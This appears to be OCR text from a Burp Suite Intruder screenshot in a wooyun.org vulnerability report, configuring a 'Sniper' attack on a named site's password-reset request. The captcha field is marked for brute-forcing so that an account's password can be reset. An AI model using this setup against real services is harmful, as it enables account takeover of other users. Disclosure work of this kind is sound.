 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions
see help for full details.
Attack type: Sniper
POST http://account.ticwear.com/yhsd/reset_pwd HTTP/1.1
Host: account.ticwear.com
Connection: keep-alive
Content-Length: 130
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://store.ticwear.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.115 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://store.ticwear.com/account/forget_password
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
jsonStr=%7B%22phone%22%3A%22139 05%22%2C%22password%22%3A%22%2B52zoLU1tIHNJ8E94ZJkSA%3D%3D%22%2C%22captcha%22%3A%22§2333§%2
2%7D
www.wooyun.org